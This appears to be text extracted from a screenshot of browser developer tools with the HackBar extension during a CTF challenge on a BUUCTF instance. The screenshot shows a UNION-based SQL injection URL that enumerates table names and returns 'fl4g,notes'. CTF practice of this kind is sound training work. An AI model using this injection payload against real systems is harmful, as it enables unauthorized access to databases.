 notes
2
fl4g,notes
元素 控制台 源代码/来源 网络 性能 应用 内存 安全 Lighthouse 记录器 性能数据分析 Adblock Plus HackBar 1 1
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://34171417-5bcc-42ea-bde1-25d0469025f6.node4.buuoj.cn:81/index.php?id=a' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All